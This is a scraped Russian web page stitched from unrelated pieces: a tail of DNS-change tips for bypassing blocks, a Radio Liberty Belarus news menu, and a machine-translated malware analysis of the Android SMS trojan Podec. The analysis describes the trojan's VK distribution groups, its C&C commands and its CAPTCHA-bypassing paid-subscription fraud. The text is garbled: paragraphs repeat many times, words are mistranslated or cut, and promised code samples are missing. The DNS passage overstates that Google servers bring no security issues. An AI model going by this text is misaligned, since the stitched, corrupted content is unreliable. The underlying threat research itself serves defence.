Встречаются в сети и инструкции, связанные со сменой DNS в настройках мобильного интернета или Wi-Fi подключения. Меняется Domain Name Server на iOS и Android по-разному – все зависит от прошивки и версии операционной системы. Но в 99% случаев достаточно раскрыть подробности текущего соединения (например, Wi-Fi) и прокрутить список с параметрами до раздела DNS.

После достаточно поставить галочку напротив «Ручной настройки», а затем ввести вместо стандартного варианта, вроде 192.168.1.1 или 10.10.10.1 новый – 8.8.8.8 или 8.8.4.4. Такие сервера применяет Google, а потому проблем с безопасностью не возникнет. А доступ к социальным сетям разблокируется.

Вердикт

Региональные ограничения часто мешают просматривать страницы любимых сайтов и общаться в привычных социальных сетях. Но с появлением VPN-сервисов, анонимайзеров и proxy-серверов обойти ограничения способен каждый желающий – достаточно разобраться с парочкой настроек, оформить подписку или загрузить специальное расширение.

И стать на шаг ближе к свободному интернету никто не мешает и на мобильных ОС, и на ПК – на обоих платформах доступны примерно схожие инструменты и дополнительные возможности за некоторыми исключениями.

Новости и статьи о Беларуси — Радио Свободная Европа / Радио Свобода

Новости и статьи о Беларуси — Радио Свободная Европа / Радио СвободаСсылки специальных возможностей

- Перейти к основному содержанию

- Перейти к основной навигации

- Перейти к поиску

Регионы

Предыдущий Следующий

Последние новости

Последние новости из Беларуси

Белорусский лидер пропустил официальное мероприятие из-за слухов о госпитализации

Основатель магазина «Белорусские символы» получил 13 лет колонии по обвинению в госизмене

Белорусский адвокат, который консультировал заключенных активистов, получил шесть лет колонии

Россия проводит празднование Дня Победы на фоне новых ударов по Украине

Белорусский оппозиционный блогер Климович скончался в тюрьме, заявляет Правозащитная группа

Десятки стран вновь выступают против участия российских и белорусских спортсменов в качестве нейтральных

Пратасевич, чей самолет перенаправили в Минск, приговорен к восьми годам колонии

Страницы белорусских соцсетей приобрели подозрительно российский вид

Другие новости

В фокусе

Страницы белорусских соцсетей приобрели подозрительно российский вид

Дополнительные функции и блоги

О белорусской службе РСЕ/РС

Беларусская служба РСЕ/РС является одним из ведущих поставщиков новостей и аналитических материалов для белорусской аудитории на их родном языке. Это оплот против всепроникающей российской пропаганды и бросает вызов фактической монополии правительства на отечественные вещательные СМИ.

Сайт белорусской службы

Это оплот против всепроникающей российской пропаганды и бросает вызов фактической монополии правительства на отечественные вещательные СМИ.

Сайт белорусской службы

Особенности и видео

Белорусская оппозиция отметила годовщину Чернобыля в Вильнюсе протестом против российского ядерного оружия

Интервью: Зачем Си пригласил Лукашенко в Китай?

Побелили: белорусские власти закрасили церковную фреску о поражении советских войск

Белорусский правитель Лукашенко едет в Китай из-за роста напряженности в Украине

Дополнительные функции и блоги

Видео и галереи

Предыдущий слайд

Следующий слайд

Белорусская оппозиция отметила годовщину Чернобыля в Вильнюсе протестом против российского ядерного оружия

В Украине проходят торжества, посвященные годовщине Чернобыльской катастрофы

Фанаты аниме подрались с соперниками в торговых центрах Украины и России

Без шансов: вдоль украинско-белорусской границы война нервов и дронов

Украинские силовики готовятся к возможному нападению со стороны Беларуси

Разделительные линии: новые пограничные заборы Европы

Наверх

XS

SM

MD

LG

SMS-троян обходит CAPTCHA | Безопасный список

В конце прошлого года мы столкнулись с SMS-троянцем Trojan-SMS. AndroidOS.Podec, который использовал очень мощную законную систему для защиты от анализа и обнаружения. После того, как мы сняли защиту, мы увидели небольшого SMS-троянца, большая часть вредоносной нагрузки которого все еще находится в разработке. Однако вскоре в начале 2015 года мы перехватили полноценную версию Trojan-SMS.AndroidOS.Podec. Система начислений (которая уведомляет пользователей о цене услуги и требует авторизации перед проведением платежа). Он также может подписывать пользователей на услуги премиум-класса, минуя CAPTCHA. «Лаборатория Касперского» впервые столкнулась с такой возможностью в любом Android-трояне.

AndroidOS.Podec, который использовал очень мощную законную систему для защиты от анализа и обнаружения. После того, как мы сняли защиту, мы увидели небольшого SMS-троянца, большая часть вредоносной нагрузки которого все еще находится в разработке. Однако вскоре в начале 2015 года мы перехватили полноценную версию Trojan-SMS.AndroidOS.Podec. Система начислений (которая уведомляет пользователей о цене услуги и требует авторизации перед проведением платежа). Он также может подписывать пользователей на услуги премиум-класса, минуя CAPTCHA. «Лаборатория Касперского» впервые столкнулась с такой возможностью в любом Android-трояне.

Распространение

В статье рассматривается Trojan-SMS.AndroidOS.Podec версии 1.23 (версия была определена в результате анализа его кода). Хеш-суммы:

72ADCF52448B2F7BC8CADA8AF8657EEB

0D5708158B8782F115670BD51833AC5C

Эта версия троянца циркулирует в России и странах ближнего зарубежья.

| Страна | Количество попыток заражения уникальных пользователей |

| Россия | 3666 |

| Казахстан | 339 |

| Украина | 305 |

| Беларусь | 70 |

| Кыргызстан | 23 |

Количество заражений с течением времени:

Количество попыток заражения уникальных пользователей

Источники заражения

Согласно статистике, собранной с помощью Kaspersky Security Network, основные источники, из которых В нашем исследовании троянцы распространяются как различные домены с внушительными именами (Apk-downlad3. ru, minergamevip.com и др.), а также серверы популярной российской социальной сети ВКонтакте (ВК, vk.com), используемые для хранения контент пользователей.

ru, minergamevip.com и др.), а также серверы популярной российской социальной сети ВКонтакте (ВК, vk.com), используемые для хранения контент пользователей.

Круговая диаграмма источников заражения файлов

Как видим, в большинстве случаев заражение идет с серверов социальной сети. К сожалению, файловая система ВКонтакте является анонимной, поэтому нет возможности проанализировать, как из нее выходит вредоносное ПО. Однако дальнейшие исследования выявили ряд сообществ, распространяющих Trojan-SMS.AndroidOS.Podec в этой социальной сети:

- http://vk.com/vzlomannye_igry_dlya_android

- http://vk.com/skachat_minecraft_0_9_0_андроид

- http://vk.com/minecraft_pe_0_9

- http://vk.com/vzlom_igry_android_mody

- http://vk.com/igry_android_cheats

- http://vk.com/android_mody_apk

- http://vk.com/novye_igry_na_android

- http://vk.com/skachat_hill_climb_racing_bpan

- http://vk.

com/na_android_igry

com/na_android_igry

(Русские названия этих групп относятся к взлому Android-игр в той или иной форме)

Все перечисленные здесь группы были наполнены схожим контентом: изображениями, ссылками и сообщениями.

Каждая группа состоит из одной или нескольких взломанных игр. Киберпреступники, похоже, надеются, что потенциальных жертв привлечет возможность получить бесплатный доступ к обычно платному контенту.

Практически все сообщения на стенах групп являются ссылками на сайты, якобы содержащие игры и приложения для Android. То же самое относится и к разделу «Ссылки». На самом деле эти сайты служили только для распространения различных версий Trojan-SMS.AndroidOS.Podec.

Восемь групп в социальной сети с похожим визуальным дизайном

У этих групп много общего: способ управления и оформления (например, использование ключевых слов вместо описаний, обилие простых расширенных языковые сообщения, характерные для ботов и т. д.), размещенные ими ссылки на поддельные сайты, которые кажутся копиями одной идеи. Это говорит о том, что к распространению троянца причастны черные SEO-специалисты. Вышеуказанные приемы помогают вывести ссылки на вредоносные ресурсы (сайты и группы) ближе к началу выдачи поисковых систем, привлекая еще больше посетителей.

д.), размещенные ими ссылки на поддельные сайты, которые кажутся копиями одной идеи. Это говорит о том, что к распространению троянца причастны черные SEO-специалисты. Вышеуказанные приемы помогают вывести ссылки на вредоносные ресурсы (сайты и группы) ближе к началу выдачи поисковых систем, привлекая еще больше посетителей.

Все эти сообщества клонов имеют одного и того же администратора, который является пользователем ВКонтакте, идентифицированным как «kminetti». Эти сообщества также рекламируются на личной странице этого пользователя. Учетная запись пользователя была создана 12 октября 2011 г.; в 2012 году на стене аккаунта стали размещаться ссылки на сайты и сообщества, распространяющие вредоносные приложения для мобильных устройств.

Примеры сообщений администратора вредоносных сообществ

Ранее этот аккаунт использовался как бот, размещающий ссылки на веб-ресурсы для повышения их индексов цитирования (ЦИ).

Примеры постов, размещаемых администратором сообществ для увеличения КИ сторонних ресурсов

Из всего вышеизложенного можно сделать вывод, что социальная сеть ВКонтакте является основным каналом распространения Trojan-SMS. AndroidOS.Подец.

AndroidOS.Подец.

Процедура заражения

Попавший в распоряжение аналитиков «Лаборатории Касперского» образец мобильного троянца маскируется под популярное приложение «Minecraft Pocket Edition». Файл имеет размер 688 Кбайт, что может быть преимуществом в глазах неопытных пользователей с медленным и/или дорогим доступом в Интернет. Официальное приложение Minecraft имеет размер от 10 до 13 МБ.

При запуске приложение запрашивает права администратора устройства. Этот шаг гарантирует, что ни пользователь, ни защитное решение не смогут впоследствии удалить Trojan. Если пользователь отклоняет запрос, троянец повторяет его до тех пор, пока привилегия не будет предоставлена. Этот процесс эффективно блокирует нормальное использование устройства.

Запрос на повышение привилегий

Когда Trojan-SMS.AndroidOS.Podec получает запрошенные повышенные привилегии, легитимное приложение Minecrast загружается со стороннего ресурса и устанавливается на SD-карту. Это поведение следует инструкциям, указанным в файле конфигурации, который поставляется вместе с троянцем; в этом же файле указана ссылка на легитимный APK-файл. Однако файл конфигурации не всегда содержит ссылку на приложение; в этом случае троянец просто останавливает любые действия, наблюдаемые пользователем, после получения запрошенного повышения привилегий.

Это поведение следует инструкциям, указанным в файле конфигурации, который поставляется вместе с троянцем; в этом же файле указана ссылка на легитимный APK-файл. Однако файл конфигурации не всегда содержит ссылку на приложение; в этом случае троянец просто останавливает любые действия, наблюдаемые пользователем, после получения запрошенного повышения привилегий.

Часть конфигурационного файла, содержащая ссылку на легальный установочный файл Minecraft

Затем троянец удаляет свой ярлык из списка приложений и заменяет его реальным ярлыком Minecraft. Однако следы присутствия троянца остаются в списке устанавливаемых приложений и в списке администраторов устройства:

Возможность удаления вредоносного приложения отключена. Если позже пользователь устройства попытается отменить эскалацию привилегий троянца, машина отреагирует странным и тревожным поведением: экран заблокируется, а затем выключится на несколько мгновений. Когда экран возвращается, на устройстве отображается меню конфигурации, и нет никаких свидетельств каких-либо попыток лишить вредоносное приложение его прав администратора.

Защита от анализа

Злоумышленники, очевидно, потратили много времени и сил на разработку Trojan-SMS.AndroidOS.Podec, о чем свидетельствуют методы, используемые для предотвращения анализа кода. Помимо внедрения в код мусорных классов и обфускации, злоумышленники использовали дорогостоящий легитимный протектор кода, из-за которого довольно сложно получить доступ к исходному коду Android-приложения. Этот протектор предоставляет средства контроля целостности кода, скрывает вызовы всех методов и манипуляции с полями класса, а также шифрует все строки.

Вот пример защищенного кода:

Тот же код после снятия защиты:

Управление трояном

Trojan-SMS.AndroidOS.Podec Управление деятельностью осуществляется с помощью C&C серверов. Система работает так. Сначала троянец связывается с C&C-сервером по HTTP-протоколу и ждет SMS с инструкциями. Trojan-SMS.AndroidOS.Podec имеет основной и резервный список имен доменов C&C — конкретный C&C-сервер выбирается из списка по случайному алгоритму. Если в течение 3 дней от этого сервера нет ответа, используется C&C из резервного списка. Это реализует адаптивный алгоритм подключения к C&C-серверу, который работает, даже если определенные доменные имена заблокированы.

Если в течение 3 дней от этого сервера нет ответа, используется C&C из резервного списка. Это реализует адаптивный алгоритм подключения к C&C-серверу, который работает, даже если определенные доменные имена заблокированы.

Имена доменов C&C и весь трафик (как HTTM, так и SMS) шифруются алгоритмом шифрования AES в режиме CBC/NoPadding со 128-битным ключом. Ключ шифрования и вектор инициализации изначально находятся в файле fXUt474y1mSeuULsg.kEaS (имя этого файла меняется от версии к версии), расположенном в папке «assets» исходного кода приложения. Большая часть содержимого файла является мусором; полезная информация содержится между тегами, представленными в виде [a]строка[/a] .

Из строк между тегами в зашифрованном виде получаются необходимые параметры шифрования (ключ и вектор). Затем они расшифровываются простой заменой одних подстрок другими.

После расшифровки команды образуют XML-документ, в котором теги представляют собой конкретные команды, а содержимое тегов — параметры команд. Ниже приведен список возможностей Trojan-SMS.AndroidOS.Podec, реализованных с помощью команд:

Ниже приведен список возможностей Trojan-SMS.AndroidOS.Podec, реализованных с помощью команд:

- Сбор информации об устройстве (оператор сотовой связи, IMEI, номер телефона, язык интерфейса, страна и город и т. д.)

- Собрать список установленных приложений.

- Получить информацию о USSD.

- Отправка SMS-сообщений.

- Установить фильтр на входящие сообщения.

- Установить фильтры на входящие и исходящие вызовы.

- Показ рекламы пользователю (отображение отдельного уведомления, открытие страницы с рекламой, запуск диалога и другие способы показа коммерческого контента)

- Удалить сообщения, как указано

- Удалить записи вызовов, как указано

- Загрузить исходный HTML-код указанной страницы на сервер киберпреступников.

- Выполнить DDoS-атаку. Увеличьте счетчики посетителей сайта.

- Подписать пользователя на платный контент.

- Выполните самостоятельное обновление.

- Выполнить исходящий вызов.

- Экспортировать входящие сообщения в соответствии с условиями, заданными C&C.

- Удалить приложение в соответствии с инструкциями C&C.

Даже беглый анализ исполняемого кода троянца показывает обилие способов работы с HTML и HTTP. Помимо функций, считающихся стандартными для этого типа троянцев (например, отправка и перехват текстовых сообщений, осуществление телефонных звонков, манипуляции с SMS и журналами вызовов), Trojan-SMS.AndroidOS.Podec также может настраивать посещения веб-страниц и отправлять их код на C&C. Однако самой интересной особенностью этого троянца является возможность распознавания CAPTCHA.

Ниже представлена блок-схема работы Trojan-SMS.AndroidOS.Podec.

Таким образом, коммуникационные возможности веб-ресурса являются источником двух разных угроз:

- Троянец содержит функции, с помощью которых можно запустить простую DDoS-атаку HTTP Flood. Связанные строки в файле конфигурации следующие:

- Одной из самых опасных возможностей Trojan-SMS.AndroidOS.Podec является использование настраиваемых правил посещения веб-страниц с поддержкой распознавания CAPTCHA. При этом троянец может подписывать пользователя на платные подписки без ведома или согласия пользователя. Эта возможность уникальна для этого троянца, поэтому рассмотрим ее подробнее.

Полученная ссылка загружена; функция sleep() вызывается с параметром «секунды». Этот процесс повторяется столько раз, сколько указано в параметре limit.

Этот процесс повторяется столько раз, сколько указано в параметре limit.

Используемая злоумышленниками схема позволяет настраивать частоту и количество попыток доступа; поэтому его можно использовать для увеличения счетчиков посетителей веб-сайта, что позволяет получать прибыль от рекламы и партнерских программ.

Платные подписки

Существует две основные модели подписки на контент на веб-ресурсе:

- Псевдоподписка. В этой модели пользователи заходят на веб-ресурс и вводят свои номера телефонов. Затем отправляется SMS с просьбой оплатить услугу, отправив ответное сообщение с любым текстом.

Когда пользователи отправляют это сообщение, с их телефонных счетов списывается определенная сумма денег, в зависимости от цен конкретного поставщика услуг. Эти сообщения приходят автоматически, и пользователи каждый раз решают, отправлять ответное сообщение или нет. Именно по этой причине эту модель часто называют псевдоподпиской.

Когда пользователи отправляют это сообщение, с их телефонных счетов списывается определенная сумма денег, в зависимости от цен конкретного поставщика услуг. Эти сообщения приходят автоматически, и пользователи каждый раз решают, отправлять ответное сообщение или нет. Именно по этой причине эту модель часто называют псевдоподпиской. - МТ подписка. В этой модели пользователи вводят номера своих мобильных телефонов на веб-странице и получают SMS с кодом подтверждения. Затем пользователи вводят этот код на веб-сайте поставщика услуг, принимая условия подписки. После этого поставщик услуг автоматически спишет сумму, указанную в условиях подписки, со счета абонента. В российском сегменте Интернета доступен ряд партнерских договоров, которые могут агрегировать данный вид платежей. Это означает, что киберпреступникам не нужно напрямую иметь дело с операторами сотовой связи, когда они создают услугу, на которую пользователи могут подписаться на платный контент; партнерские программы сделают работу агента.

В рамках этой модели доходы создателей услуг ниже, но финансовые транзакции более анонимны.

В рамках этой модели доходы создателей услуг ниже, но финансовые транзакции более анонимны.

Подписка на платные услуги через трояна может дорого обойтись пользователям. В случае псевдоподписки стоимость одного ответного сообщения может составлять от 0,5 до 10 долларов США. В случае подписки на МТ цена в каждом конкретном случае согласовывается напрямую с оператором мобильной связи через партнерскую программу. Наиболее опасные факторы здесь в том, что деньги списываются 1) скрытно и 2) на регулярной основе. Пользователям, которые подписаны на несколько таких «источников контента», возможно, придется потратить много времени и усилий, пытаясь выяснить, куда и как уходят деньги с их счетов.

Пример работы троянца

Нам удалось перехватить связь Trojan-SMS.AndroidOS.Podec с его C&C-сервером. Эта коммуникационная сессия проходила следующим образом:

- Был осуществлен доступ к сайту RuMaximum.com – этот сайт предоставляет услуги онлайн-тестирования для пользователей.

Чтобы получить свои результаты, пользователи должны подписаться на сайт.

Чтобы получить свои результаты, пользователи должны подписаться на сайт. - GET-запросом троянец имитирует пользователя, проходящего тест. Затем он заканчивается ссылкой, которая выглядит как http://rumaximum.com/result.php?test=0&ответ[1]=0&ответ[2]=0&ответ[3]=0&ответ[4]=0&ответ[5]=0&ответ[6]=0&ответ[7]= 0&ответ[8]=0&ответ[9]=0&ответ[10]=0 . Этот URL-адрес ведет к следующему веб-документу: .

- После того, как пользователь вводит номер телефона, создается уникальная «целевая страница» поставщика услуг, требующая аутентификации CAPTCHA и кода подтверждения, который был отправлен на телефон по SMS. Троянец заполняет оба поля и проверяет подписку. Далее пользователь перенаправляется к результатам тестирования через систему электронной коммерции totmoney.

ru.

ru.

Этот тест на русском языке называется «Какая собака больше всего похожа на вас?»

Результаты теста «На какую собаку вы похожи?»

«Да, мне 18 лет или больше, и я согласен с приведенными ниже положениями и условиями.

Введите свой номер телефона.

Результаты теста «На какую собаку вы похожи?»

Вы немецкая овчарка, универсальная собака. Вы можете охранять государственную границу или помочь слепому перейти улицу. Вы легко учитесь и сохраняете хладнокровие в любых обстоятельствах. Тоже хороший менеджер!

Все эти действия троянец делает автоматически, используя конфигурацию, присланную с C&C. Однако жертва не подозревает, что все это происходит.

Возможность платной подписки

В конфигурации XML, отправленной с C&C-сервера, есть поле, которое подписывает пользователя на платный контент. Выглядит это так:

Рассмотрим подробнее поле конфигурации:

- проверим, что — это массив строк с разделителем «-S-». Он содержит информацию, необходимую для получения значения CAPTCHA.

- служба — служба, к которой осуществляется доступ;

- поиск — массив строк с разделителем «-S-», используемый для поиска подстрок в ссылке и принятия решения о подходящем типе подписки в зависимости от результатов поиска;

- изображения не используется в этой версии;

- действия представляет собой массив строк с разделителем «-S-». Содержит конечные ссылки, по которым сервисы переходят, чтобы инициировать/завершить процесс подписки;

- тип — тип запроса;

- source указывает, следует ли отправлять исходный код веб-страницы на C&C;

- домен : Если исходный код страницы должен быть отправлен на C&C, домен указывает на C&C назначения.

verify[0] : если это поле не равно нулю, требуется распознавание CAPTCHA, иначе выполняется дальнейшая обработка. Это может содержать файл изображения в кодировке base64 (сделано для обработки статических изображений и CAPTCHA) или идентификатор изображения;

verify[1] — это ключ сервиса «http://antigate. com», используемый для распознавания CAPTCHA и необходимый для входа в сервис;

com», используемый для распознавания CAPTCHA и необходимый для входа в сервис;

verify[2] — минимальная длина изображения, используемая для служебных целей;

verify[3] — максимальная длина изображения, используемая для служебных целей;

verify[4] — это язык символов на изображении.

Интерфейс Observable используется для извлечения кода HTML-страниц и отправки его на C&C. Необходимая информация отправляется в этот интерфейс всякий раз, когда это необходимо, с помощью JavaScript при загрузке страницы.

Исходный код веб-страницы необходим злоумышленникам для анализа структуры и подготовки соответствующей конфигурации модуля платной подписки. Также этот сервис предоставляет исходные коды веб-страниц, чтобы убедиться, что код страницы получен в том виде, в котором его можно использовать для показа жертве. Это облегчает злоумышленникам анализ страницы и запуск подписки.

Функция, завершающая подписку на платный контент, находится в классе CustomWebView , унаследованном от класса WebViewClient . В нем был переопределен метод onLoadResource (этот метод используется для получения ссылки на изображение), а также метод onPageFinished , который используется для постобработки загруженного веб-ресурса. Постобработка основана на анализе конфигурации и последующем переходе по нужным ссылкам с помощью функция loadUrl . При необходимости также вызывается обработчик CAPTCHA.

Постобработка основана на анализе конфигурации и последующем переходе по нужным ссылкам с помощью функция loadUrl . При необходимости также вызывается обработчик CAPTCHA.

Обход CAPTCHA

Различные партнерские программы предъявляют разные требования к оформлению веб-ресурса, на котором будут размещаться инструменты подписки. Например, часто требуется, чтобы модуль CAPTCHA подтверждал, что запрос был сделан не ботом. В большинстве случаев партнерская программа перенаправляет браузер на сайт поставщика услуг, где пользователям предлагается ввести код CAPTCHA для подтверждения своих запросов на подписку. Как объяснялось выше, ключевой характеристикой Trojan-SMS.AndroidOS.Podec является способность обходить системы защиты CAPTCHA.

Trojan Podec может подписывать пользователей на платные услуги, обходя CAPTCHA

Tweet

Процессор CAPTCHA связывается с сервисом Antigate.com, который предоставляет услуги ручного распознавания изображений в текст. Вот что сообщает сервис на своей веб-странице:

Вот что сообщает сервис на своей веб-странице:

Antigate.Com — это онлайн-сервис, который обеспечивает расшифровку капчи в текст в режиме реального времени. Это работает просто: ваша программа загружает капчу на наш сервер и получает от нее текст в течение нескольких секунд.

Источник: antigate.com

Другими словами, текст с изображения CAPTCHA распознается человеком, работающим в этом сервисе. Согласно информации, которую Antigate.com предоставляет на своем веб-сайте, большинство ее сотрудников базируются в Индии.

Источник: antigate.com

Распределение сотрудников Antigate.com между странами быть признанным; затем с помощью GET-запросов отслеживается статус распознавания. Распознанный результат (если получен в разумные сроки) вставляется в ссылки из поля «действия» полученной конфигурации. Затем ссылки открываются с помощью функция loadUrl() .

Если механизм подписки требует SMS-проверки, троянец использует установленный злоумышленниками фильтр для поиска сообщения, содержащего проверочный код, и использует регулярные выражения для извлечения оттуда кода.

Общая процедура подписки

Общая схема подписки на платный контент

В общем случае модель подписки на платный контент состоит из Observer SubscribeService , который прослушивает события по мере их возникновения в интерфейсе HTMLOUT. Когда данные (скачанная страница) получены оттуда, они отправляются на C&C с помощью класса Submitter , который наследует класс AsyncTask. Кроме того, SubscribeService принимает на вход параметры команды из подпрограммы менеджера, инициализирует CustomWebView и начинает обработку задачи с помощью SubscribeTask. ПодписатьсяЗадание запускает CustomWebView , в котором обрабатываются входные параметры и принимается решение о том, как должна выполняться подписка. При необходимости запускается CaptchaProcessor , который отвечает за связь со службой распознавания текста и обработку запросов, требующих кода проверки и символов из изображения CAPTCHA.

Заключение

Из анализа поступивших ранее образцов Trojan-SMS.AndroidOS.Podec можно сделать вывод, что троянец находится в стадии разработки. Код рефакторится, добавляются новые возможности, перерабатываются архитектуры модулей.

Мы подозреваем, что этот троянец разрабатывается командой Android-разработчиков в тесном сотрудничестве со специалистами Black SEO, специализирующимися на мошенничестве, незаконной монетизации и генерации трафика. В пользу этой теории свидетельствуют следующие факты:

- Троянец распространяется через социальную сеть «ВКонтакте» с использованием инструментов социальной инженерии;

- Для сокрытия вредоносного кода используется коммерческий протектор;

- Схема включает в себя сложную процедуру вымогательства денег у жертвы с обходом CAPTCHA.

Также в коде анализируемой версии Trojan-SMS.AndroidOS.Podec есть особенности, которые еще не использовались, но могут раскрыть дальнейшие планы вредоносного ПО.

com/na_android_igry

com/na_android_igry

Когда пользователи отправляют это сообщение, с их телефонных счетов списывается определенная сумма денег, в зависимости от цен конкретного поставщика услуг. Эти сообщения приходят автоматически, и пользователи каждый раз решают, отправлять ответное сообщение или нет. Именно по этой причине эту модель часто называют псевдоподпиской.

Когда пользователи отправляют это сообщение, с их телефонных счетов списывается определенная сумма денег, в зависимости от цен конкретного поставщика услуг. Эти сообщения приходят автоматически, и пользователи каждый раз решают, отправлять ответное сообщение или нет. Именно по этой причине эту модель часто называют псевдоподпиской. В рамках этой модели доходы создателей услуг ниже, но финансовые транзакции более анонимны.

В рамках этой модели доходы создателей услуг ниже, но финансовые транзакции более анонимны. Чтобы получить свои результаты, пользователи должны подписаться на сайт.

Чтобы получить свои результаты, пользователи должны подписаться на сайт. ru.

ru.